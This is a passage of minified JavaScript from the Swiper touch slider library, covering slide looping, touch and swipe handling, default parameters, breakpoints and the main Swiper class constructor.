l=[],o=[];n.each(((e,t)=>{d(e).attr("data-swiper-slide-index",t)}));for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/n.length)*n.length;o.push(n.eq(e)[0]),l.unshift(n.eq(n.length-e-1)[0])}for(let e=0;e<o.length;e+=1)r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));for(let e=l.length-1;e>=0;e-=1)r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:s,loopedSlides:a,allowSlidePrev:i,allowSlideNext:r,snapGrid:n,rtlTranslate:l}=e;let o;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-n[t]-e.getTranslate();if(t<a){o=s.length-3*a+t,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}else if(t>=s.length-a){o=-s.length+t+a,o+=a;e.slideTo(o,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}e.allowSlidePrev=i,e.allowSlideNext=r,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:s}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),s.removeAttr("data-swiper-slide-index")}};function L(e){const t=this,s=a(),i=r(),n=t.touchEventsData,{params:l,touches:o,enabled:c}=t;if(!c)return;if(t.animating&&l.preventInteractionOnTransition)return;!t.animating&&l.cssMode&&l.loop&&t.loopFix();let p=e;p.originalEvent&&(p=p.originalEvent);let h=d(p.target);if("wrapper"===l.touchEventsTarget&&!h.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===p.type,!n.isTouchEvent&&"which"in p&&3===p.which)return;if(!n.isTouchEvent&&"button"in p&&p.button>0)return;if(n.isTouched&&n.isMoved)return;const m=!!l.noSwipingClass&&""!==l.noSwipingClass,f=e.composedPath?e.composedPath():e.path;m&&p.target&&p.target.shadowRoot&&f&&(h=d(f[0]));const g=l.noSwipingSelector?l.noSwipingSelector:`.${l.noSwipingClass}`,v=!(!p.target||!p.target.shadowRoot);if(l.noSwiping&&(v?function(e,t){return void 0===t&&(t=this),function t(s){if(!s||s===a()||s===r())return null;s.assignedSlot&&(s=s.assignedSlot);const i=s.closest(e);return i||s.getRootNode?i||t(s.getRootNode().host):null}(t)}(g,h[0]):h.closest(g)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!h.closest(l.swipeHandler)[0])return;o.currentX="touchstart"===p.type?p.targetTouches[0].pageX:p.pageX,o.currentY="touchstart"===p.type?p.targetTouches[0].pageY:p.pageY;const w=o.currentX,b=o.currentY,x=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,y=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(x&&(w<=y||w>=i.innerWidth-y)){if("prevent"!==x)return;e.preventDefault()}if(Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=w,o.startY=b,n.touchStartTime=u(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==p.type){let e=!0;h.is(n.focusableElements)&&(e=!1,"SELECT"===h[0].nodeName&&(n.isTouched=!1)),s.activeElement&&d(s.activeElement).is(n.focusableElements)&&s.activeElement!==h[0]&&s.activeElement.blur();const a=e&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!a||h[0].isContentEditable||p.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!l.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",p)}function O(e){const t=a(),s=this,i=s.touchEventsData,{params:r,touches:n,rtlTranslate:l,enabled:o}=s;if(!o)return;let c=e;if(c.originalEvent&&(c=c.originalEvent),!i.isTouched)return void(i.startMoving&&i.isScrolling&&s.emit("touchMoveOpposite",c));if(i.isTouchEvent&&"touchmove"!==c.type)return;const p="touchmove"===c.type&&c.targetTouches&&(c.targetTouches[0]||c.changedTouches[0]),h="touchmove"===c.type?p.pageX:c.pageX,m="touchmove"===c.type?p.pageY:c.pageY;if(c.preventedByNestedSwiper)return n.startX=h,void(n.startY=m);if(!s.allowTouchMove)return d(c.target).is(i.focusableElements)||(s.allowClick=!1),void(i.isTouched&&(Object.assign(n,{startX:h,startY:m,currentX:h,currentY:m}),i.touchStartTime=u()));if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(s.isVertical()){if(m<n.startY&&s.translate<=s.maxTranslate()||m>n.startY&&s.translate>=s.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&s.translate<=s.maxTranslate()||h>n.startX&&s.translate>=s.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&c.target===t.activeElement&&d(c.target).is(i.focusableElements))return i.isMoved=!0,void(s.allowClick=!1);if(i.allowTouchCallbacks&&s.emit("touchMove",c),c.targetTouches&&c.targetTouches.length>1)return;n.currentX=h,n.currentY=m;const f=n.currentX-n.startX,g=n.currentY-n.startY;if(s.params.threshold&&Math.sqrt(f**2+g**2)<s.params.threshold)return;if(void 0===i.isScrolling){let e;s.isHorizontal()&&n.currentY===n.startY||s.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:f*f+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(f))/Math.PI,i.isScrolling=s.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(i.isScrolling&&s.emit("touchMoveOpposite",c),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)return void(i.isTouched=!1);if(!i.startMoving)return;s.allowClick=!1,!r.cssMode&&c.cancelable&&c.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&c.stopPropagation(),i.isMoved||(r.loop&&!r.cssMode&&s.loopFix(),i.startTranslate=s.getTranslate(),s.setTransition(0),s.animating&&s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==s.allowSlideNext&&!0!==s.allowSlidePrev||s.setGrabCursor(!0),s.emit("sliderFirstMove",c)),s.emit("sliderMove",c),i.isMoved=!0;let v=s.isHorizontal()?f:g;n.diff=v,v*=r.touchRatio,l&&(v=-v),s.swipeDirection=v>0?"prev":"next",i.currentTranslate=v+i.startTranslate;let w=!0,b=r.resistanceRatio;if(r.touchReleaseOnEdges&&(b=0),v>0&&i.currentTranslate>s.minTranslate()?(w=!1,r.resistance&&(i.currentTranslate=s.minTranslate()-1+(-s.minTranslate()+i.startTranslate+v)**b)):v<0&&i.currentTranslate<s.maxTranslate()&&(w=!1,r.resistance&&(i.currentTranslate=s.maxTranslate()+1-(s.maxTranslate()-i.startTranslate-v)**b)),w&&(c.preventedByNestedSwiper=!0),!s.allowSlideNext&&"next"===s.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!s.allowSlidePrev&&"prev"===s.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.allowSlidePrev||s.allowSlideNext||(i.currentTranslate=i.startTranslate),r.threshold>0){if(!(Math.abs(v)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=s.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&s.freeMode||r.watchSlidesProgress)&&(s.updateActiveIndex(),s.updateSlidesClasses()),s.params.freeMode&&r.freeMode.enabled&&s.freeMode&&s.freeMode.onTouchMove(),s.updateProgress(i.currentTranslate),s.setTranslate(i.currentTranslate))}function I(e){const t=this,s=t.touchEventsData,{params:a,touches:i,rtlTranslate:r,slidesGrid:n,enabled:l}=t;if(!l)return;let o=e;if(o.originalEvent&&(o=o.originalEvent),s.allowTouchCallbacks&&t.emit("touchEnd",o),s.allowTouchCallbacks=!1,!s.isTouched)return s.isMoved&&a.grabCursor&&t.setGrabCursor(!1),s.isMoved=!1,void(s.startMoving=!1);a.grabCursor&&s.isMoved&&s.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const d=u(),c=d-s.touchStartTime;if(t.allowClick){const e=o.path||o.composedPath&&o.composedPath();t.updateClickedSlide(e&&e[0]||o.target),t.emit("tap click",o),c<300&&d-s.lastClickTime<300&&t.emit("doubleTap doubleClick",o)}if(s.lastClickTime=u(),p((()=>{t.destroyed||(t.allowClick=!0)})),!s.isTouched||!s.isMoved||!t.swipeDirection||0===i.diff||s.currentTranslate===s.startTranslate)return s.isTouched=!1,s.isMoved=!1,void(s.startMoving=!1);let h;if(s.isTouched=!1,s.isMoved=!1,s.startMoving=!1,h=a.followFinger?r?t.translate:-t.translate:-s.currentTranslate,a.cssMode)return;if(t.params.freeMode&&a.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:h});let m=0,f=t.slidesSizesGrid[0];for(let e=0;e<n.length;e+=e<a.slidesPerGroupSkip?1:a.slidesPerGroup){const t=e<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;void 0!==n[e+t]?h>=n[e]&&h<n[e+t]&&(m=e,f=n[e+t]-n[e]):h>=n[e]&&(m=e,f=n[n.length-1]-n[n.length-2])}let g=null,v=null;a.rewind&&(t.isBeginning?v=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const w=(h-n[m])/f,b=m<a.slidesPerGroupSkip-1?1:a.slidesPerGroup;if(c>a.longSwipesMs){if(!a.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(w>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?g:m+b):t.slideTo(m)),"prev"===t.swipeDirection&&(w>1-a.longSwipesRatio?t.slideTo(m+b):null!==v&&w<0&&Math.abs(w)>a.longSwipesRatio?t.slideTo(v):t.slideTo(m))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(o.target===t.navigation.nextEl||o.target===t.navigation.prevEl)?o.target===t.navigation.nextEl?t.slideTo(m+b):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(null!==g?g:m+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:m))}}function A(){const e=this,{params:t,el:s}=e;if(s&&0===s.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:a,allowSlidePrev:i,snapGrid:r}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=i,e.allowSlideNext=a,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function D(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function G(){const e=this,{wrapperEl:t,rtlTranslate:s,enabled:a}=e;if(!a)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();i=0===r?0:(e.translate-e.minTranslate())/r,i!==e.progress&&e.updateProgress(s?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let N=!1;function B(){}const H=(e,t)=>{const s=a(),{params:i,touchEvents:r,el:n,wrapperEl:l,device:o,support:d}=e,c=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(d.touch){const t=!("touchstart"!==r.start||!d.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};n[p](r.start,e.onTouchStart,t),n[p](r.move,e.onTouchMove,d.passiveListener?{passive:!1,capture:c}:c),n[p](r.end,e.onTouchEnd,t),r.cancel&&n[p](r.cancel,e.onTouchEnd,t)}else n[p](r.start,e.onTouchStart,!1),s[p](r.move,e.onTouchMove,c),s[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&n[p]("click",e.onClick,!0),i.cssMode&&l[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",A,!0):e[u]("observerUpdate",A,!0)};var X={attachEvents:function(){const e=this,t=a(),{params:s,support:i}=e;e.onTouchStart=L.bind(e),e.onTouchMove=O.bind(e),e.onTouchEnd=I.bind(e),s.cssMode&&(e.onScroll=G.bind(e)),e.onClick=D.bind(e),i.touch&&!N&&(t.addEventListener("touchstart",B),N=!0),H(e,"on")},detachEvents:function(){H(this,"off")}};const Y=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var R={addClasses:function(){const e=this,{classNames:t,params:s,rtl:a,$el:i,device:r,support:n}=e,l=function(e,t){const s=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((a=>{e[a]&&s.push(t+a)})):"string"==typeof e&&s.push(t+e)})),s}(["initialized",s.direction,{"pointer-events":!n.touch},{"free-mode":e.params.freeMode&&s.freeMode.enabled},{autoheight:s.autoHeight},{rtl:a},{grid:s.grid&&s.grid.rows>1},{"grid-column":s.grid&&s.grid.rows>1&&"column"===s.grid.fill},{android:r.android},{ios:r.ios},{"css-mode":s.cssMode},{centered:s.cssMode&&s.centeredSlides},{"watch-progress":s.watchSlidesProgress}],s.containerModifierClass);t.push(...l),i.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};var W={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function q(e,t){return function(s){void 0===s&&(s={});const a=Object.keys(s)[0],i=s[a];"object"==typeof i&&null!==i?(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===e[a]&&(e[a]={auto:!0}),a in e&&"enabled"in i?(!0===e[a]&&(e[a]={enabled:!0}),"object"!=typeof e[a]||"enabled"in e[a]||(e[a].enabled=!0),e[a]||(e[a]={enabled:!1}),g(t,s)):g(t,s)):g(t,s)}}const j={eventsEmitter:$,update:S,translate:M,transition:{setTransition:function(e,t){const s=this;s.params.cssMode||s.$wrapperEl.transition(e),s.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;a.cssMode||(a.autoHeight&&s.updateAutoHeight(),P({swiper:s,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const s=this,{params:a}=s;s.animating=!1,a.cssMode||(s.setTransition(0),P({swiper:s,runCallbacks:e,direction:t,step:"End"}))}},slide:k,loop:z,grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const s="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;s.style.cursor="move",s.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:X,breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:s,loopedSlides:a=0,params:i,$el:r}=e,n=i.breakpoints;if(!n||n&&0===Object.keys(n).length)return;const l=e.getBreakpoint(n,e.params.breakpointsBase,e.el);if(!l||e.currentBreakpoint===l)return;const o=(l in n?n[l]:void 0)||e.originalParams,d=Y(e,i),c=Y(e,o),p=i.enabled;d&&!c?(r.removeClass(`${i.containerModifierClass}grid ${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&c&&(r.addClass(`${i.containerModifierClass}grid`),(o.grid.fill&&"column"===o.grid.fill||!o.grid.fill&&"column"===i.grid.fill)&&r.addClass(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const s=i[t]&&i[t].enabled,a=o[t]&&o[t].enabled;s&&!a&&e[t].disable(),!s&&a&&e[t].enable()}));const u=o.direction&&o.direction!==i.direction,h=i.loop&&(o.slidesPerView!==i.slidesPerView||u);u&&s&&e.changeDirection(),g(e.params,o);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!m?e.disable():!p&&m&&e.enable(),e.currentBreakpoint=l,e.emit("_beforeBreakpoint",o),h&&s&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-a+e.loopedSlides,0,!1)),e.emit("breakpoint",o)},getBreakpoint:function(e,t,s){if(void 0===t&&(t="window"),!e||"container"===t&&!s)return;let a=!1;const i=r(),n="window"===t?i.innerHeight:s.clientHeight,l=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:n*t,point:e}}return{value:e,point:e}}));l.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<l.length;e+=1){const{point:r,value:n}=l[e];"window"===t?i.matchMedia(`(min-width: ${n}px)`).matches&&(a=r):n<=s.clientWidth&&(a=r)}return a||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:s}=e,{slidesOffsetBefore:a}=s;if(a){const t=e.slides.length-1,s=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*a;e.isLocked=e.size>s}else e.isLocked=1===e.snapGrid.length;!0===s.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===s.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:R,images:{loadImage:function(e,t,s,a,i,n){const l=r();let o;function c(){n&&n()}d(e).parent("picture")[0]||e.complete&&i?c():t?(o=new l.Image,o.onload=c,o.onerror=c,a&&(o.sizes=a),s&&(o.srcset=s),t&&(o.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let s=0;s<e.imagesToLoad.length;s+=1){const a=e.imagesToLoad[s];e.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,t)}}}},_={};class V{constructor(){let e,t;for(var s=arguments.length,a=new Array(s),i=0;i<s;i++)a[i]=arguments[i];if(1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?t=a[0]:[e,t]=a,t||(t={}),t=g({},t),e&&!t.el&&(t.el=e),t.el&&d(t.el).length>1){const e=[];return d(t.el).each((s=>{const a=g({},t,{el:s});e.push(new V(a))})),e}const r=this;r.__swiper__=!0,r.support=E(),r.device=C({userAgent:t.userAgent}),r.browser=T(),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const n={};r.modules.forEach((e=>{e({swiper:r,extendParams:q(t,n),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})}));const l=g({},W,n);return r.params=g({},l,_,t),r.originalParams=g({},r.params),r.passedParams=g({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach((e=>{r.on(e,r.params.on[e])})),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=d,Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:u(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const a=s.minTranslate(),i=(s.maxTranslate()-a)*e+a;s.translateTo(i,void 0===t?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((s=>{const a=e.getSlideClasses(s);t.push({slideEl:s,classNames:a}),e.emit("_slideClass",s,a)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:s,slides:a,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if(s.centeredSlides){let e,t=a[l].swiperSlideSize;for(let s=l+1;s<a.length;s+=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0));for(let s=l-1;s>=0;s-=1)a[s]&&!e&&(t+=a[s].swiperSlideSize,o+=1,t>n&&(e=!0))}else if("current"===e)for(let e=l+1;e<a.length;e+=1){(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1)}else for(let e=l-1;e>=0;e-=1){i[l]-i[e]<n&&(o+=1)}return o}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;function a(){const t=e.rtlTranslate?-1*e.translate:e.translate,s=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(s),e.updateActiveIndex(),e.updateSlidesClasses()}let i;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(a(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||a()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const s=this,a=s.params.direction;return e||(e="horizontal"===a?"vertical":"horizontal"),e===a||"horizontal"!==e&&"vertical"!==e||(s.$el.removeClass(`${s.params.containerModifierClass}${a}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=d(e||t.params.el);if(!(e=s[0]))return!1;e.swiper=t;const i=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let r=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=d(e.shadowRoot.querySelector(i()));return t.children=e=>s.children(e),t}return s.children?s.children(i()):d(s).children(i())})();if(0===r.length&&t.params.createElements){const e=a().createElement("div");r=d(e),e.className=t.params.wrapperClass,s.append(e),s.children(`.${t.params.slideClass}`).each((e=>{r.append(e)}))}return Object.assign(t,{$el:s,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===s.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const s=this,{params:a,$el:i,$wrapperEl:r,slides:n}=s;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),a.loop&&s.loopDestroy(),t&&(s.removeClasses(),i.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((e=>{s.off(e)})),!1!==e&&(s.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(s)),s.destroyed=!0),null}static extendDefaults(e){g(_,e)}static get extendedDefaults(){return _}static get defaults(){return W}static installModule(e){V.prototype.__modules__||(V.prototype.__modules__=[]);const t=V.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>V.installModule(e))),V):(V.installModule(e),V)}}function F(e,t,s,i){const r=a();return e.params.createElements&&Object.keys(i).forEach((a=>{if(!s[a]&&!0===s.auto){let n=e.$el.children(`.${i[a]}`)[0];n||(n=r.createElement("div"),n.className=i[a],e.$el.append(n)),s[a]=n,t[a]=n}})),s}function U(e){return void 